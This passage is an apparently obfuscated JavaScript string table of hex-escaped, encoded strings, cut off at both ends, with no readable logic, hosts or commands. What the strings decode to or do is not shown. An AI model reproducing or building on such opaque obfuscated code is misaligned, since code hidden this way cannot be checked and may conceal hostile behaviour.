41\x3d\x3d','\x77\x6f\x2f\x44\x6a\x7a\x4e\x56\x77\x36\x2f\x44\x76\x63\x4f\x6a\x77\x70\x37\x44\x6a\x77\x3d\x3d','\x56\x6b\x6b\x4d\x77\x34\x48\x44\x68\x38\x4f\x5a\x47\x4d\x4f\x34','\x5a\x4d\x4f\x57\x47\x42\x48\x44\x6b\x6a\x39\x74\x56\x79\x48\x44\x72\x57\x72\x43\x68\x63\x4f\x4c\x53\x63\x4b\x2b\x77\x71\x59\x4b','\x77\x71\x31\x6f\x77\x35\x6b\x50\x77\x36\x2f\x44\x70\x73\x4f\x54\x77\x36\x66\x43\x68\x67\x66\x43\x69\x7a\x50\x43\x6b\x41\x3d\x3d','\x4e\x38\x4b\x46\x55\x45\x6c\x6f\x77\x34\x34\x3d','\x77\x70\x30\x57\x45\x38\x4b\x41\x4f\x4d\x4b\x71\x4c\x43\x72\x43\x75\x67\x3d\x3d','\x63\x55\x2f\x44\x6a\x43\x59\x49\x77\x71\x6f\x3d','\x77\x36\x58\x43\x75\x38\x4f\x76\x77\x6f\x54\x43\x67\x4d\x4f\x6e\x4d\x4d\x4f\x50','\x62\x54\x64\x63\x4b\x4d\x4f\x43\x77\x34\x49\x3d','\x77\x6f\x6b\x53\x48\x63\x4b\x48\x41\x63\x4b\x32\x47\x42\x62\x43\x67\x73\x4f\x67\x54\x51\x3d\x3d','\x4a\x44\x52\x68\x44\x31\x39\x64','\x45\x38\x4f\x4f\x77\x70\x58\x43\x6f\x52\x5a\x35','\x77\x36\x4c\x44\x6d\x32\x4e\x33\x4b\x38\x4f\x30','\x5a\x4d\x4b\x41\x62\x68\x62\x43\x70\x77\x3d\x3d','\x77\x35\x2f\x43\x73\x38\x4f\x75\x77\x70\x62\x43\x6d\x73\x4f\x67','\x77\x35\x66\x43\x74\x69\x6f\x3d','\x77\x35\x33\x43\x76\x6a\x45\x32\x63\x7a\x55\x3d','\x4c\x47\x46\x2b\x48\x46\x50\x43\x67\x67\x3d\x3d','\x77\x35\x31\x57\x77\x6f\x30\x38\x47\x32\x59\x3d','\x77\x71\x54\x43\x70\x38\x4f\x52\x77\x36\x55\x6f\x77\x70\x48\x44\x73\x78\x7a\x44\x75\x51\x3d\x3d','\x77\x37\x41\x59\x77\x72\x58\x44\x69\x7a\x74\x37','\x77\x36\x37\x44\x6b\x32\x56\x55\x49\x4d\x4f\x6b\x5a\x6b\x77\x6e\x77\x6f\x58\x43\x6e\x4d\x4b\x78','\x77\x35\x6c\x33\x77\x72\x5a\x31\x4f\x38\x4f\x48','\x42\x79\x7a\x43\x74\x68\x54\x43\x6c\x38\x4b\x63\x4b\x6c\x66\x43\x70\x32\x37\x44\x67\x41\x3d\x3d','\x50\x51\x76\x43\x73\x51\x37\x43\x68\x4d\x4b\x48','\x77\x37\x72\x44\x69\x57\x35\x7a\x50\x4d\x4f\x2b\x54\x55\x51\x77\x77\x70\x6a\x43\x6c\x73\x4b\x37\x4a\x67\x3d\x3d','\x77\x71\x6a\x43\x70\x63\x4b\x6c\x77\x70\x4e\x4e\x77\x72\x38\x3d','\x58\x53\x35\x4a\x77\x36\x4e\x46\x4c\x4d\x4b\x5a\x53\x79\x62\x43\x68\x44\x73\x64\x77\x37\x5a\x31\x55\x6e\x46\x53\x4b\x6b\x41\x56\x77\x34\x66\x43\x67\x57\x34\x3d','\x53\x47\x2f\x44\x6e\x54\x46\x32\x5a\x43\x50\x44\x67\x30\x54\x44\x70\x78\x48\x44\x74\x38\x4b\x64\x62\x6c\x56\x33\x77\x70\x54\x44\x6a\x38\x4b\x47\x59\x4d\x4f\x31\x4f\x67\x3d\x3d','\x46\x63\x4f\x65\x77\x6f\x37\x43\x76\x51\x39\x76','\x62\x38\x4f\x4e\x77\x34\x35\x32\x62\x73\x4f\x79\x77\x72\x30\x50\x77\x6f\x50\x43\x73\x42\x42\x6a\x54\x6a\x35\x63\x4c\x46\x59\x75\x50\x73\x4b\x4a\x5a\x79\x68\x6d\x77\x34\x73\x48\x57\x63\x4f\x2f\x43\x4d\x4b\x50\x48\x51\x3d\x3d','\x53\x32\x6a\x44\x6b\x6a\x41\x65\x77\x72\x31\x4d\x46\x6e\x76\x44\x71\x69\x62\x44\x6b\x43\x35\x66\x53\x38\x4f\x4c\x62\x46\x76\x44\x67\x73\x4b\x4a\x77\x71\x73\x3d','\x77\x36\x6a\x43\x68\x6b\x6f\x32\x59\x63\x4b\x38\x4b\x63\x4b\x34\x5a\x73\x4f\x38\x77\x35\x38\x61\x4a\x7a\x72\x44\x67\x7a\x52\x30\x77\x70\x34\x73\x77\x34\x66\x44\x67\x4d\x4f\x76\x4a\x38\x4b\x77\x53\x45\x41\x4b\x77\x35\x64\x7a\x54\x54\x48\x43\x75\x58\x50\x44\x75\x73\x4f\x62\x46\x38\x4f\x69','\x77\x6f\x6c\x7a\x77\x34\x51\x56\x77\x36\x33\x44\x73\x41\x3d\x3d','\x63\x6c\x46\x43\x77\x35\x6f\x75\x5a\x52\x4c\x43\x71\x4d\x4b\x41\x77\x70\x70\x76\x77\x35\x44\x43\x69\x63\x4f\x42\x66\x6a\x76\x44\x74\x79\x6f\x6c\x62\x38\x4b\x31\x41\x38\x4f\x71\x77\x36\x33\x44\x72\x4d\x4f\x56\x50\x4d\x4b\x4b','\x77\x71\x6e\x43\x71\x73\x4b\x6d\x77\x71\x58\x44\x71\x73\x4b\x57\x59\x56\x63\x34\x58\x6d\x44\x44\x73\x38\x4f\x4b\x77\x72\x5a\x78','\x42\x51\x52\x76\x59\x63\x4b\x6d\x59\x67\x3d\x3d','\x62\x63\x4b\x48\x77\x6f\x48\x43\x72\x42\x42\x30\x48\x41\x3d\x3d','\x4e\x63\x4b\x52\x56\x6c\x68\x39\x77\x35\x48\x44\x76\x63\x4b\x66\x55\x38\x4b\x59\x50\x38\x4b\x68\x77\x71\x68\x72','\x53\x79\x52\x56\x77\x35\x64\x5a\x4b\x73\x4b\x54','\x4f\x47\x78\x33\x48\x30\x44\x43\x68\x38\x4f\x2f\x52\x38\x4b\x41\x77\x71\x4c\x44\x6e\x63\x4f\x2b\x77\x34\x35\x65','\x4b\x41\x48\x43\x74\x78\x37\x43\x6c\x63\x4b\x48\x4c\x51\x3d\x3d','\x77\x36\x52\x4c\x52\x79\x4e\x42\x77\x34\x33\x43\x73\x67\x6f\x62\x5a\x77\x34\x3d','\x4d\x30\x70\x50\x77\x34\x6f\x46\x64\x77\x3d\x3d','\x4d\x79\x6c\x35\x43\x55\x4a\x63\x4a\x41\x6e\x43\x6a\x78\x6e\x43\x74\x32\x2f\x43\x67\x67\x3d\x3d','\x77\x70\x5a\x67\x77\x37\x34\x3d','\x77\x34\x63\x41\x77\x6f\x7a\x43\x75\x57\x76\x44\x69\x38\x4f\x30\x77\x37\x55\x78\x77\x72\x7a\x43\x6e\x38\x4b\x74\x77\x37\x2f\x43\x76\x38\x4f\x78\x77\x36\x2f\x43\x71\x73\x4f\x42','\x77\x34\x7a\x43\x71\x73\x4f\x72\x77\x70\x44\x43\x69\x77\x3d\x3d','\x77\x70\x6e\x44\x68\x51\x45\x3d','\x4c\x78\x72\x43\x74\x68\x6e\x43\x6e\x38\x4b\x44\x63\x45\x37\x43\x71\x55\x2f\x44\x6b\x63\x4f\x6a\x65\x73\x4f\x32\x53\x4d\x4b\x49\x55\x67\x3d\x3d','\x57\x63\x4f\x65\x51\x63\x4b\x52\x77\x34\x4d\x3d','\x77\x37\x66\x43\x6c\x79\x2f\x44\x6a\x55\x7a\x43\x6c\x6c\x50\x43\x68\x51\x3d\x3d','\x77\x36\x33\x43\x6d\x51\x72\x44\x6b\x46\x6e\x43\x6e\x6b\x6e\x43\x6a\x63\x4b\x4b\x4e\x38\x4f\x43\x77\x6f\x7a\x43\x6f\x63\x4f\x37\x53\x67\x35\x5a\x77\x71\x45\x3d','\x62\x73\x4f\x61\x77\x34\x52\x77\x64\x38\x4f\x6b','\x50\x48\x42\x74\x50\x6b\x33\x43\x69\x73\x4b\x69\x52\x41\x3d\x3d','\x65\x56\x33\x44\x6a\x6a\x52\x30\x61\x7a\x37\x44\x6d\x56\x76\x43\x6c\x6a\x66\x44\x67\x4d\x4b\x37\x51\x58\x49\x3d','\x51\x31\x30\x45\x77\x34\x62\x44\x6c\x63\x4f\x46','\x77\x72\x62\x43\x71\x38\x4b\x71\x77\x72\x62\x44\x75\x67\x3d\x3d','\x77\x71\x50\x43\x76\x4d\x4b\x36\x77\x6f\x6c\x65\x77\x71\x30\x59\x77\x70\x48\x43\x67\x48\x4a\x72\x57\x38\x4f\x42\x53\x79\x72\x43\x68\x6c\x6e\x44\x67\x38\x4f\x64\x77\x35\x51\x3d','\x55\x48\x44\x44\x75\x63\x4f\x6c\x66\x4d\x4b\x54','\x77\x35\x72\x43\x6e\x4d\x4b\x34\x46\x79\x50\x44\x74\x38\x4b\x58\x49\x79\x74\x71','\x77\x35\x4a\x75\x77\x71\x6c\x76\x4b\x4d\x4f\x56\x77\x70\x48\x43\x73\x38\x4f\x71\x64\x4d\x4b\x4e\x77\x72\x6f\x4c\x77\x35\x7a\x43\x76\x6d\x78\x30\x77\x6f\x73\x67\x77\x37\x74\x63\x77\x34\x45\x36','\x77\x72\x6e\x43\x71\x58\x62\x43\x75\x4d\x4f\x47','\x52\x6c\x62\x44\x6f\x51\x3d\x3d','\x5a\x38\x4b\x52\x5a\x51\x50\x43\x73\x78\x64\x7a\x42\x77\x3d\x3d','\x77\x34\x50\x43\x69\x30\x4d\x6d\x62\x38\x4b\x74\x61\x63\x4b\x6e\x4c\x63\x4b\x68\x77\x34\x39\x57\x4d\x77\x7a\x44\x6a\x43\x4e\x2f\x77\x6f\x4e\x6a\x77\x6f\x58\x44\x6a\x63\x4f\x35\x50\x4d\x4b\x6a\x55\x31\x67\x3d','\x77\x35\x59\x4e\x77\x6f\x2f\x43\x72\x6d\x38\x3d','\x77\x6f\x51\x47\x48\x4d\x4b\x4a\x4e\x4d\x4b\x73\x4f\x41\x3d\x3d','\x59\x4d\x4f\x48\x77\x35\x52\x77','\x77\x70\x62\x44\x6e\x7a\x78\x54\x77\x37\x6a\x44\x70\x73\x4f\x55','\x77\x72\x6a\x43\x6f\x58\x54\x43\x71\x63\x4f\x4d\x66\x31\x55\x59\x44\x30\x42\x36\x58\x38\x4b\x72\x77\x70\x76\x44\x70\x73\x4f\x76\x52\x45\x62\x43\x72\x52\x67\x3d','\x77\x36\x77\x33\x57\x73\x4f\x49\x65\x77\x3d\x3d','\x4b\x63\x4f\x48\x77\x70\x45\x3d','\x77\x35\x62\x43\x68\x73\x4b\x69\x48\x44\x54\x44\x67\x38\x4b\x4b\x4c\x6a\x42\x73','\x59\x31\x37\x44\x69\x7a\x45\x54\x77\x71\x34\x51\x45\x48\x6a\x44\x75\x7a\x48\x44\x76\x52\x56\x5a\x55\x4d\x4f\x46\x64\x46\x76\x43\x6f\x4d\x4f\x53\x77\x37\x55\x3d','\x77\x36\x4d\x42\x77\x72\x44\x44\x6a\x53\x6f\x3d','\x42\x6d\x46\x75','\x77\x6f\x4e\x2b\x77\x35\x6b\x44\x77\x36\x76\x44\x69\x38\x4f\x75\x77\x34\x48\x43\x67\x77\x58\x43\x6d\x67\x3d\x3d','\x4f\x55\x6a\x44\x6f\x53\x51\x35\x77\x35\x67\x37\x62\x52\x33\x44\x69\x31\x68\x72\x77\x72\x62\x44\x74\x31\x4d\x50\x77\x6f\x68\x72\x56\x52\x58\x44\x6d\x4d\x4b\x6f\x77\x34\x54\x43\x73\x55\x37\x43\x6d\x6e\x72\x43\x69\x77\x3d\x3d','\x77\x34\x55\x55\x77\x6f\x72\x43\x71\x48\x37\x44\x6c\x41\x3d\x3d','\x49\x73\x4f\x4e\x77\x35\x74\x4d\x77\x72\x45\x47\x55\x73\x4f\x51\x77\x71\x62\x44\x70\x57\x49\x74\x66\x63\x4b\x53\x77\x34\x62\x43\x6c\x73\x4b\x50\x46\x73\x4f\x33\x48\x6b\x6b\x3d','\x77\x34\x2f\x43\x72\x7a\x59\x68\x61\x44\x48\x44\x74\x43\x59\x4e\x77\x6f\x63\x37\x66\x79\x6c\x2b\x77\x70\x48\x43\x74\x42\x34\x48\x59\x53\x64\x64\x45\x73\x4b\x32\x5a\x51\x50\x44\x67\x73\x4b\x35\x77\x34\x4c\x43\x6d\x41\x3d\x3d','\x54\x79\x42\x49\x77\x35\x64\x56','\x77\x35\x6e\x43\x70\x4d\x4f\x70\x77\x70\x62\x43\x6d\x73\x4f\x68\x4b\x73\x4f\x42\x56\x42\x63\x5a','\x65\x63\x4f\x78\x77\x70\x33\x43\x6d\x63\x4b\x43\x43\x42\x37\x44\x67\x41\x3d\x3d','\x77\x35\x76\x43\x69\x63\x4b\x49\x54\x32\x73\x6e\x77\x6f\x48\x44\x75\x38\x4f\x6a\x5a\x38\x4f\x56\x77\x36\x41\x4b\x50\x73\x4f\x34\x77\x36\x4c\x43\x6d\x42\x51\x74\x77\x70\x72\x44\x71\x38\x4b\x36\x77\x71\x6c\x4a\x77\x71\x46\x77\x4b\x63\x4f\x4d\x42\x63\x4b\x2b\x44\x68\x6c\x4b\x77\x37\x38\x68\x77\x36\x2f\x43\x6a\x63\x4b\x43\x77\x34\x42\x4b\x77\x70\x7a\x43\x73\x77\x6a\x43\x67\x6c\x2f\x44\x6b\x63\x4b\x69\x77\x72\x50\x43\x67\x54\x50\x43\x6f\x63\x4b\x7a\x77\x34\x7a\x44\x76\x7a\x64\x79\x77\x71\x6e\x44\x6e\x43\x7a\x44\x73\x63\x4f\x77\x4e\x63\x4b\x75\x77\x6f\x41\x39\x64\x44\x7a\x43\x73\x7a\x50\x44\x6e\x63\x4f\x36\x66\x38\x4f\x49\x77\x36\x46\x49\x46\x6d\x72\x43\x74\x67\x39\x7a\x77\x72\x5a\x53\x77\x34\x33\x44\x68\x51\x3d\x3d','\x5a\x4d\x4b\x70\x55\x51\x3d\x3d','\x77\x36\x37\x44\x6c\x47\x6c\x32\x4b\x4d\x4f\x6c\x77\x70\x74\x68\x57\x51\x3d\x3d','\x77\x37\x72\x43\x6a\x46\x73\x77\x5a\x63\x4b\x32\x4b\x63\x4b\x2f','\x51\x32\x33\x44\x6f\x73\x4f\x6c\x59\x63\x4b\x50\x4a\x53\x6f\x3d','\x77\x35\x31\x42\x51\x51\x63\x3d','\x63\x4d\x4f\x56\x44\x67\x50\x44\x6c\x6a\x52\x63\x52\x6e\x66\x44\x76\x57\x44\x43\x69\x4d\x4f\x4b\x54\x63\x4b\x30\x77\x71\x59\x4e\x44\x6b\x5a\x6c\x63\x51\x3d\x3d','\x77\x70\x6e\x43\x73\x73\x4b\x4c\x77\x6f\x4e\x51\x48\x73\x4f\x2b\x77\x71\x55\x5a\x77\x72\x55\x62\x77\x37\x4d\x3d','\x77\x71\x44\x43\x70\x73\x4f\x56\x77\x37\x70\x70\x77\x6f\x6a\x44\x74\x54\x72\x44\x6f\x46\x7a\x44\x67\x73\x4b\x38\x77\x6f\x4c\x44\x76\x73\x4f\x42\x77\x36\x73\x33\x51\x38\x4b\x71\x77\x72\x50\x43\x6f\x7a\x49\x3d','\x48\x4d\x4f\x44\x77\x6f\x6e\x43\x71\x51\x39\x30','\x44\x68\x31\x77\x65\x38\x4b\x31\x63\x4d\x4b\x6b\x4f\x73\x4f\x47\x52\x73\x4f\x36\x77\x35\x5a\x2f\x47\x46\x58\x43\x75\x38\x4b\x42\x65\x79\x63\x53\x77\x36\x67\x65\x41\x68\x45\x3d','\x65\x38\x4f\x2f\x77\x71\x4c\x43\x6d\x4d\x4b\x56','\x43\x58\x6b\x73\x77\x34\x72\x43\x6a\x63\x4b\x78\x77\x72\x2f\x44\x73\x6a\x66\x44\x6f\x51\x3d\x3d','\x77\x34\x70\x61\x77\x70\x41\x3d','\x77\x37\x2f\x44\x6e\x33\x74\x36\x4c\x63\x4f\x70\x77\x71\x46\x39\x54\x63\x4b\x74','\x77\x70\x37\x44\x6e\x7a\x39\x53\x77\x36\x6e\x44\x76\x63\x4f\x36\x77\x70\x55\x3d','\x4d\x69\x39\x36\x47\x55\x35\x41\x62\x31\x62\x44\x67\x52\x76\x43\x73\x43\x41\x3d','\x59\x56\x33\x44\x6c\x43\x68\x32','\x77\x6f\x2f\x44\x67\x7a\x56\x46\x77\x37\x55\x3d','\x77\x34\x74\x4e\x77\x70\x59\x71\x43\x6e\x76\x44\x68\x56\x76\x44\x6f\x30\x58\x44\x6a\x63\x4f\x47\x58\x41\x3d\x3d','\x77\x70\x77\x53\x48\x63\x4b\x65\x4e\x41\x3d\x3d','\x77\x70\x58\x43\x75\x4d\x4b\x42\x77\x70\x46\x56\x44\x77\x3d\x3d','\x77\x71\x44\x43\x76\x38\x4f\x56\x77\x36\x59\x75','\x44\x32\x34\x72\x77\x35\x66\x43\x6e\x4d\x4b\x68','\x4a\x43\x4e\x70\x44\x45\x4a\x78\x46\x30\x54\x44\x6d\x68\x62\x43\x6f\x6a\x48\x44\x76\x38\x4b\x4c\x77\x37\x58\x43\x6b\x77\x3d\x3d','\x77\x6f\x38\x4c\x47\x4d\x4b\x59\x4a\x63\x4b\x74','\x55\x47\x66\x44\x73\x63\x4f\x6d\x59\x63\x4b\x2f\x4c\x69\x46\x2f\x63\x38\x4b\x75\x51\x73\x4f\x35\x44\x38\x4b\x6f','\x77\x35\x7a\x43\x69\x38\x4b\x2f\x43\x6a\x4c\x44\x70\x77\x3d\x3d','\x4f\x6d\x39\x50\x47\x45\x50\x43\x71\x63\x4b\x6a\x57\x4d\x4b\x46\x77\x72\x37\x44\x6d\x38\x4f\x70\x77\x37\x6c\x45\x64\x56\x6c\x56\x55\x4d\x4f\x4d\x57\x73\x4b\x67\x54\x77\x3d\x3d','\x77\x72\x7a\x43\x6f\x4d\x4b\x67\x77\x72\x58\x44\x75\x38\x4b\x57','\x77\x35\x63\x46\x77\x6f\x33\x43\x76\x32\x58\x44\x6b\x4d\x4b\x4f\x77\x35\x55\x52\x77\x6f\x76\x44\x70\x73\x4f\x56\x77\x35\x62\x43\x6a\x4d\x4f\x64\x77\x34\x48\x43\x69\x73\x4f\x2b\x41\x77\x3d\x3d','\x77\x71\x49\x36\x4e\x63\x4b\x76\x46\x4d\x4b\x51\x4a\x6a\x76\x43\x75\x73\x4f\x4f\x63\x38\x4b\x6c','\x77\x35\x48\x44\x74\x73\x4f\x2b\x77\x72\x73\x62\x77\x35\x58\x44\x6b\x33\x4c\x43\x73\x52\x6c\x41\x77\x6f\x72\x44\x67\x73\x4b\x46\x51\x4d\x4f\x47\x77\x72\x44\x44\x6b\x53\x55\x55\x44\x63\x4f\x51\x42\x48\x38\x48\x77\x72\x6e\x44\x6f\x45\x72\x44\x6d\x67\x3d\x3d','\x77\x6f\x76\x43\x76\x4d\x4b\x45\x77\x6f\x4e\x59','\x56\x38\x4f\x33\x50\x51\x3d\x3d','\x77\x71\x4c\x43\x6f\x58\x66\x43\x71\x4d\x4f\x33\x63\x51\x73\x53\x43\x51\x3d\x3d','\x77\x6f\x51\x53\x42\x38\x4b\x43\x4e\x73\x4b\x2f\x44\x52\x66\x43\x68\x4d\x4b\x68\x55\x4d\x4b\x61\x77\x35\x6e\x44\x6b\x56\x68\x6f\x63\x4d\x4b\x63\x77\x37\x6f\x4f\x77\x34\x77\x4c\x50\x67\x59\x2f\x77\x70\x58\x44\x6a\x41\x3d\x3d','\x59\x6c\x62\x44\x69\x53\x41\x5a','\x77\x72\x49\x47\x46\x51\x3d\x3d','\x5a\x4d\x4f\x57\x47\x42\x48\x44\x6b\x6a\x39\x42','\x59\x46\x58\x44\x6c\x6a\x6c\x38\x66\x57\x54\x44\x6b\x55\x58\x44\x6c\x7a\x72\x44\x6b\x73\x4b\x30\x5a\x57\x39\x37\x77\x6f\x51\x3d','\x62\x73\x4b\x49\x59\x68\x66\x43\x73\x67\x55\x3d','\x55\x6d\x54\x44\x76\x38\x4f\x30\x61\x63\x4b\x4d\x48\x7a\x46\x69\x53\x51\x3d\x3d','\x5a\x63\x4f\x44\x77\x35\x74\x71\x5a\x4d\x4f\x32\x77\x71\x63\x55\x77\x35\x2f\x44\x67\x54\x70\x6e\x54\x69\x35\x35\x4f\x56\x6f\x32\x4c\x38\x4b\x2f\x57\x53\x39\x6b\x77\x70\x63\x4d\x57\x38\x4f\x71\x4f\x63\x4b\x4e\x41\x4d\x4b\x46\x77\x37\x6a\x44\x6c\x30\x39\x66\x77\x6f\x49\x43\x77\x36\x4d\x48','\x4f\x45\x44\x44\x6f\x7a\x55\x7a','\x77\x71\x7a\x43\x71\x38\x4b\x73\x77\x72\x54\x44\x6a\x73\x4b\x43\x64\x78\x63\x36\x66\x33\x50\x44\x74\x4d\x4f\x43','\x56\x33\x72\x44\x73\x63\x4f\x34\x62\x4d\x4b\x54','\x77\x35\x35\x39\x77\x72\x35\x6f\x4b\x77\x3d\x3d','\x77\x37\x44\x44\x68\x33\x56\x62\x4c\x73\x4f\x72\x56\x6b\x59\x6a\x77\x34\x4c\x43\x69\x73\x4b\x6e\x4c\x51\x54\x44\x6f\x45\x46\x57\x77\x37\x41\x65\x58\x4d\x4f\x6b\x49\x4d\x4b\x78\x77\x70\x2f\x43\x67\x38\x4f\x30\x77\x34\x6a\x43\x69\x41\x67\x52\x77\x70\x4e\x36\x77\x34\x44\x43\x72\x57\x72\x44\x6f\x30\x7a\x44\x76\x30\x67\x3d','\x77\x37\x58\x43\x6d\x52\x44\x44\x6a\x46\x73\x3d','\x77\x34\x5a\x64\x51\x42\x42\x7a\x77\x35\x6e\x43\x73\x67\x6b\x4e\x54\x78\x5a\x49\x57\x41\x3d\x3d','\x77\x6f\x35\x35\x77\x34\x77\x49\x77\x37\x33\x44\x73\x41\x3d\x3d','\x77\x6f\x67\x42\x45\x4d\x4b\x46\x4e\x51\x3d\x3d','\x4c\x79\x31\x2b\x46\x55\x78\x50\x4e\x55\x37\x44\x6d\x6c\x48\x43\x73\x54\x76\x44\x6a\x73\x4b\x52\x77\x35\x33\x43\x68\x32\x77\x72\x4d\x38\x4b\x53\x61\x53\x74\x34\x77\x35\x68\x54\x77\x72\x4a\x41\x77\x34\x67\x43\x44\x41\x6a\x43\x6f\x41\x6e\x43\x70\x4d\x4b\x78\x77\x36\x31\x63\x77\x37\x44\x44\x67\x41\x3d\x3d','\x59\x55\x54\x44\x67\x43\x63\x39\x77\x72\x35\x62\x45\x58\x6e\x44\x69\x7a\x58\x44\x75\x7a\x77\x3d','\x77\x71\x66\x43\x6f\x73\x4f\x56\x77\x37\x67\x6a\x77\x6f\x38\x3d','\x61\x6a\x31\x55\x4e\x63\x4f\x53','\x77\x34\x34\x4e\x77\x70\x58\x43\x73\x6d\x33\x44\x68\x73\x4f\x55\x77\x37\x49\x71\x77\x36\x48\x44\x6b\x73\x4f\x38\x77\x36\x33\x43\x74\x4d\x4f\x33\x77\x36\x50\x43\x75\x4d\x4f\x32\x64\x30\x50\x43\x75\x73\x4f\x48\x55\x73\x4f\x5a\x64\x6d\x44\x43\x6e\x6d\x35\x78\x4c\x44\x5a\x52\x57\x6a\x4c\x44\x69\x51\x7a\x44\x75\x4d\x4b\x61\x5a\x4d\x4b\x71\x77\x72\x6c\x7a\x77\x71\x37\x44\x6b\x47\x34\x50','\x42\x63\x4f\x45\x77\x34\x78\x73\x77\x70\x51\x36\x52\x41\x3d\x3d','\x77\x37\x58\x43\x72\x7a\x73\x33\x61\x44\x58\x43\x74\x53\x4d\x57\x77\x34\x6b\x4e\x62\x7a\x78\x75\x77\x35\x4c\x43\x6b\x44\x55\x7a\x62\x77\x4e\x65\x4e\x4d\x4b\x6c\x66\x67\x51\x3d','\x48\x73\x4f\x48\x77\x70\x48\x43\x70\x78\x78\x39\x43\x46\x64\x58\x55\x31\x4c\x43\x67\x42\x45\x54\x48\x41\x3d\x3d','\x77\x36\x6e\x43\x6b\x55\x41\x77\x65\x4d\x4b\x71','\x46\x38\x4f\x61\x77\x35\x68\x39\x77\x70\x67\x3d','\x4d\x57\x46\x75\x46\x45\x62\x43\x69\x73\x4b\x6c\x57\x4d\x4b\x41\x77\x36\x50\x44\x69\x38\x4f\x6f\x77\x35\x68\x66\x52\x30\x35\x52\x53\x73\x4f\x62\x64\x73\x4b\x6b\x53\x55\x46\x51\x62\x48\x7a\x44\x75\x51\x48\x44\x76\x56\x38\x3d','\x59\x6b\x2f\x44\x6e\x53\x39\x53\x62\x53\x2f\x44\x6d\x46\x33\x44\x76\x44\x6e\x44\x68\x38\x4b\x35','\x4f\x31\x31\x45\x77\x35\x41\x64\x59\x51\x3d\x3d','\x47\x38\x4f\x4a\x77\x34\x39\x69\x77\x70\x6f\x31\x51\x38\x4f\x52\x77\x72\x44\x43\x72\x6d\x55\x33\x64\x73\x4b\x48\x77\x34\x54\x43\x6e\x73\x4b\x45\x44\x4d\x4f\x6d\x49\x6c\x78\x43\x53\x73\x4f\x32\x77\x37\x2f\x43\x74\x54\x59\x76\x77\x6f\x37\x43\x6d\x47\x39\x5a','\x4c\x68\x4c\x43\x74\x41\x6a\x43\x6c\x51\x3d\x3d','\x77\x37\x62\x43\x69\x78\x6e\x44\x69\x33\x2f\x43\x6d\x46\x6a\x43\x6a\x4d\x4b\x4d\x58\x63\x4f\x41\x77\x6f\x6a\x43\x74\x51\x3d\x3d','\x51\x6e\x58\x43\x71\x73\x4b\x51\x77\x37\x62\x44\x72\x57\x67\x48','\x77\x71\x63\x63\x77\x36\x33\x43\x69\x6a\x4d\x35\x61\x47\x42\x51\x77\x71\x33\x43\x6d\x38\x4b\x39\x46\x63\x4b\x61\x77\x34\x37\x44\x6a\x77\x4a\x73\x77\x71\x58\x43\x76\x32\x64\x67\x57\x42\x4c\x44\x6c\x58\x42\x4f\x77\x6f\x2f\x44\x6a\x73\x4b\x2b\x77\x72\x6b\x3d','\x77\x36\x78\x76\x55\x38\x4f\x59\x66\x63\x4b\x50\x43\x69\x64\x69\x77\x37\x51\x68\x77\x70\x4c\x44\x72\x63\x4b\x75\x62\x63\x4f\x71\x77\x34\x44\x44\x6b\x78\x35\x66\x77\x34\x78\x68\x77\x35\x62\x44\x74\x41\x70\x62\x4e\x4d\x4f\x73\x55\x48\x37\x43\x76\x52\x72\x44\x74\x67\x74\x53\x77\x71\x56\x43\x77\x34\x64\x59\x77\x71\x4c\x43\x6a\x48\x73\x4d\x77\x34\x4d\x46\x77\x34\x56\x41\x77\x70\x4c\x43\x6e\x43\x50\x44\x69\x73\x4b\x4a\x77\x6f\x42\x7a\x77\x37\x76\x44\x6d\x55\x4e\x6d\x55\x4d\x4b\x5a\x46\x73\x4b\x61\x59\x41\x50\x43\x71\x67\x3d\x3d','\x65\x38\x4f\x58\x77\x35\x35\x72','\x66\x63\x4f\x44\x77\x34\x46\x32\x5a\x67\x3d\x3d','\x4c\x68\x56\x53','\x77\x37\x4c\x44\x69\x57\x51\x3d','\x77\x35\x66\x43\x6e\x77\x49\x3d','\x77\x36\x2f\x44\x67\x57\x55\x3d','\x77\x34\x6e\x43\x76\x73\x4f\x6c\x77\x70\x62\x43\x6d\x73\x4f\x68','\x77\x70\x2f\x43\x69\x4d\x4b\x34\x77\x72\x42\x6a\x77\x6f\x51\x6b\x77\x70\x76\x43\x67\x7a\x6b\x6a\x47\x38\x4f\x5a\x63\x67\x33\x43\x6e\x32\x6e\x44\x76\x38\x4f\x49\x77\x36\x49\x57\x66\x47\x48\x43\x76\x69\x7a\x44\x72\x53\x58\x43\x68\x63\x4f\x76\x57\x31\x46\x4e\x77\x70\x74\x78\x66\x6e\x51\x3d','\x77\x37\x35\x44\x77\x71\x6b\x3d','\x4a\x55\x64\x45\x77\x34\x6f\x46\x64\x67\x3d\x3d','\x77\x6f\x39\x35\x77\x34\x67\x48\x77\x36\x33\x44\x70\x73\x4f\x4f\x77\x34\x54\x43\x67\x51\x44\x43\x69\x7a\x37\x43\x6b\x41\x3d\x3d','\x77\x35\x56\x69\x77\x72\x67\x3d','\x4b\x77\x48\x43\x75\x77\x3d\x3d','\x52\x38\x4f\x4c\x77\x6f\x4d\x3d','\x77\x6f\x38\x7a\x77\x71\x72\x43\x74\x57\x6e\x44\x68\x73\x4f\x51\x77\x36\x34\x74\x77\x71\x50\x44\x67\x38\x4f\x50\x77\x34\x72\x43\x74\x73\x4f\x74\x77\x36\x4c\x43\x76\x73\x4f\x66\x4d\x32\x76\x44\x72\x4d\x4f\x33\x64\x38\x4f\x39\x53\x46\x76\x43\x76\x6b\x6b\x44\x56\x47\x4d\x51\x57\x69\x38\x3d','\x56\x73\x4b\x44\x77\x6f\x66\x43\x74\x77\x3d\x3d','\x61\x63\x4b\x44\x77\x70\x33\x43\x75\x78\x5a\x32','\x65\x38\x4b\x46\x65\x41\x77\x3d','\x77\x6f\x66\x43\x6b\x73\x4f\x6a','\x77\x70\x37\x43\x72\x73\x4b\x6e','\x77\x70\x31\x61\x53\x6a\x46\x47\x77\x34\x7a\x43\x76\x67\x6b\x65\x49\x31\x34\x3d','\x51\x32\x6e\x44\x76\x4d\x4f\x6a\x62\x51\x3d\x3d','\x77\x37\x6a\x43\x68\x6e\x6f\x33\x66\x73\x4b\x77\x4b\x63\x4b\x72','\x48\x38\x4f\x2f\x77\x72\x30\x3d','\x65\x33\x6e\x44\x6b\x77\x3d\x3d','\x52\x73\x4b\x70\x5a\x67\x3d\x3d','\x77\x34\x49\x59\x77\x6f\x7a\x43\x75\x67\x3d\x3d','\x66\x68\x4d\x48\x77\x71\x49\x3d','\x63\x51\x78\x55','\x4d\x63\x4b\x50\x58\x46\x74\x6f\x77\x35\x6a\x43\x6c\x73\x4b\x42\x55\x38\x4b\x45\x4c\x38\x4b\x6d\x77\x71\x34\x3d','\x59\x73\x4f\x50\x77\x